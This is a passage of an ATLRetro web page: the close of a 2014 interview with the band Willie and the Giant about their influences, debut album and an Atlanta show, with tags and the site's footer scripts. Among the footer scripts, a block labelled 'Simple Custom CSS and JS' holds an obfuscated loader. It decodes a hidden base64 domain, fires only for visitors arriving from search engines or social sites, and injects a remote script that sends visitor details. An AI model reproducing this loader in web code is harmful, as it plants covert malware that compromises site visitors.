<p>I&#8217;ll just keep this pre-1965: Bo Diddley, Howlin’ Wolf, Jackie Wilson, Little Richard, Chuck Berry, The Everly Brothers, Roy Orbison, The Impressions, Solomon Burke, Elvis, James Brown, the Stones, Dylan, Sam Cooke and on and on.</p>
<p><em>Can you tell our readers a little about your upcoming debut album and when they’ll be able to snag ‘em up?</em></p>
<p>We&#8217;re actually right in the middle of mixing the full-length and hoping for an early 2015 release. But again, it&#8217;s kind of hard to describe the sound because it covers a lot of ground. We&#8217;re just so excited that this is becoming a reality and can&#8217;t wait to share it with everyone.<strong> </strong></p>
<div id="attachment_12683" style="width: 650px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/10/WATG5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12683" class="size-full wp-image-12683" src="https://www.atlretro.com/wp-content/uploads/2014/10/WATG5.jpg" alt="L-R Will Stewart, Grant Prettyman, Mac Kramer, Jon Poor." width="640" height="403" srcset="https://atlretro.com/wp-content/uploads/2014/10/WATG5.jpg 640w, https://atlretro.com/wp-content/uploads/2014/10/WATG5-300x188.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-12683" class="wp-caption-text">L-R Will Stewart, Grant Prettyman, Mac Kramer, Jon Poor.</p></div>
<p><em>What brings you southern guys even further south, way down into Atlanta?</em></p>
<p>Our bassist (Grant) is from Atlanta, so we have some roots there. I have some close friends there and we always have a hell of a time playing in Atlanta &#8211; we&#8217;re looking forward to the show next week!</p>
<p><em>Any special plans for your show at Smith’s Olde Bar this Saturday?</em></p>
<p>Nothing too crazy, just playing a ton of new tunes. We&#8217;ll also have our newly pressed 7-inch vinyl and t-shirts in tow (<em>We accept cash and all major credit cards</em>!)</p>
<p><em>What&#8217;s next for Willie and the Giant?</em></p>
<p>We&#8217;re going to be hitting the road as much as possible for the next two to three months, leading up to the release of the debut full-length album. Playing live is what we get off on &#8211; so that&#8217;s always going to be front and center for us as a band.</p>
<p><em>All photographs are courtesy of Will Stewart/Willie and the Giant and used with permission.</em><strong><br />
</strong></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alex-todd/" rel="tag">Alex &amp; Todd</a>, <a href="https://atlretro.com/tag/atlantic-records/" rel="tag">Atlantic Records</a>, <a href="https://atlretro.com/tag/birmingham/" rel="tag">Birmingham</a>, <a href="https://atlretro.com/tag/bo-diddley/" rel="tag">Bo Diddley</a>, <a href="https://atlretro.com/tag/bob-dylan/" rel="tag">Bob Dylan</a>, <a href="https://atlretro.com/tag/chad-fisher-horns/" rel="tag">Chad Fisher Horns</a>, <a href="https://atlretro.com/tag/chess-records/" rel="tag">Chess Records</a>, <a href="https://atlretro.com/tag/chuck-berry/" rel="tag">Chuck Berry</a>, <a href="https://atlretro.com/tag/cumberland-brothers-music/" rel="tag">Cumberland Brothers Music</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/grant-pettyman/" rel="tag">Grant Pettyman</a>, <a href="https://atlretro.com/tag/howlin-wolf/" rel="tag">Howlin' Wolf</a>, <a href="https://atlretro.com/tag/jackie-wilson/" rel="tag">Jackie Wilson</a>, <a href="https://atlretro.com/tag/james-brown/" rel="tag">James Brown</a>, <a href="https://atlretro.com/tag/jon-poor/" rel="tag">Jon Poor</a>, <a href="https://atlretro.com/tag/little-richard/" rel="tag">Little Richard</a>, <a href="https://atlretro.com/tag/mac-kramer/" rel="tag">Mac Kramer</a>, <a href="https://atlretro.com/tag/nashville/" rel="tag">Nashville</a>, <a href="https://atlretro.com/tag/nick-worley/" rel="tag">Nick Worley</a>, <a href="https://atlretro.com/tag/retro-rock/" rel="tag">Retro Rock</a>, <a href="https://atlretro.com/tag/roy-orbison/" rel="tag">Roy Orbison</a>, <a href="https://atlretro.com/tag/sam-cooke/" rel="tag">Sam Cooke</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/solomon-burke/" rel="tag">Solomon Burke</a>, <a href="https://atlretro.com/tag/soul-music/" rel="tag">soul music</a>, <a href="https://atlretro.com/tag/soul-revival/" rel="tag">soul revival</a>, <a href="https://atlretro.com/tag/the-everly-brothers/" rel="tag">The Everly Brothers</a>, <a href="https://atlretro.com/tag/the-impressions/" rel="tag">The Impressions</a>, <a href="https://atlretro.com/tag/the-rolling-stones/" rel="tag">The Rolling Stones</a>, <a href="https://atlretro.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://atlretro.com/tag/vintage-rock-n-roll/" rel="tag">vintage rock 'n' roll</a>, <a href="https://atlretro.com/tag/welcome-to-1979/" rel="tag">Welcome to 1979</a>, <a href="https://atlretro.com/tag/will-stewart/" rel="tag">Will Stewart</a>, <a href="https://atlretro.com/tag/willie-and-the-giant/" rel="tag">Willie and the Giant</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8772,"search_query":"","signature":"cab4a13c721ea4b5322abb83818ff43c","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f62bf2658","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8772,"search_query":"","signature":"cab4a13c721ea4b5322abb83818ff43c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>